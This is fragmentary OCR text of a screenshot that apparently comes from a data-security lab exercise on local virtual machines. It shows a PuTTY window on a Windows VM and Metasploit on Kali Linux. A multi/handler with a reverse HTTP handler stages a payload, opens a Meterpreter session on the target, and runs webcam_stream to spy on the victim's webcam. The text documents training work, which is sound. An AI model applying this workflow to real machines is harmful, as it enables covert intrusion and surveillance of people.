 Andmeturve_TINY11 [R...
File Machine View Input Devices Help
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
PuTTY.exe psexe.png
kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle Virtual...
File Machine View Input Devices Help
1 2 3 4 18:28
Metasploit screenshare - 192
file:///home/kal
Kali Linux Kali Tools Kali Docs K
Target IP : 192.168.1.125
Start time : 2025-05-13 18:19:24 -0400
Status : Playing
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
-- ----
0 Wildcard Target
View the full module info with the info, or info -d c
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.1.
[!] http://192.168.1.149:20048 handling request from
ml2osc) Without a database connected that payload UUI
!
[*] http://192.168.1.149:20048 handling request from
ml2osc) Staging x86 payload (178780 bytes) ...
[!] http://192.168.1.149:20048 handling request from
ml2osc) Without a database connected that payload UUI
!
[*] Meterpreter session 1 opened (192.168.1.149:20048
at 2025-05-13 18:18:41 -0400
meterpreter > webcam_stream
[*] Starting ...
[*] Preparing player ...
[*] Opening player at: /home/kali/GGHXHjGu.html
[*] Streaming ...